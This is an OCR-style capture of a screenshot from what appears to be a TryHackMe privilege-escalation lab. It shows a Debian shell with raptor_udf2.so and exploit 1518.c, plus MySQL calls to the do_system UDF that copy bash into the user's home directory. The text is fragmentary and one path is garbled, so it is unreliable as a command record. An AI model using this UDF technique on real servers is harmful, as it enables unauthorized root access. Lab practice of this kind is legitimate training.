 MySQL 4.x/5.0 (Linux) -
user@debian: ~
user@debian: ~
prevesc - File Manager
03:22 AM
89%
user@debian: ~
File Actions Edit View Help
perl5
pkgconfig
pt_chown
python2.4
python2.5
python2.6
raptor_udf2.so
rsyslog
sasl2
Scrt1.o
sftp-server
ssl
sudo
tasksel
tc
x86_64-linux-gnu
user@debian:/usr/lib$ cd ~
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$ su
Password:
root@debian:/home/user# rm /usr/lib/raptor_udf2.so
root@debian:/home/user# exit
exit
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
user@debian:~$ exit
exit
mysql> \! sh
sh-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
sh-4.1$ exit
exit
mysql> select do_system('pwd; cp etc/bin/bash ~/b2; chmod a+x b2');
| do_system('pwd; cp etc/bin/bash ~/b2; chmod a+x b2') |
| 0 |
1 row in set (0.00 sec)
mysql> select do_system('pwd; cp etc/bin/bash /home/user/b2; chmod a+x
/home/user/b2');
| do_system('pwd; cp etc/bin/bash /home/user/b2; chmod a+x /home/user/
b2') |
|
0 |
1 row in set (0.00 sec)
mysql>
File, Machine, View, Input, Devices, Help, Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)